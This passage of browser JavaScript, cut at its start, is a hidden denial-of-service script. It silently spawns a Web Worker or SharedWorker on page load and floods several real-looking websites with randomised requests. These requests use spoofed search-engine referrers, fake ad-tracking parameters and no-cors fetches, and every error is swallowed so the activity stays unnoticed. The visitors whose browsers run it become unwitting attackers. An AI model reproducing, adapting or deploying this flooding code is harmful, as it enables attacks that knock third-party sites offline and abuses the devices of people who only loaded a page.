            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://m.chinabuses.com?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();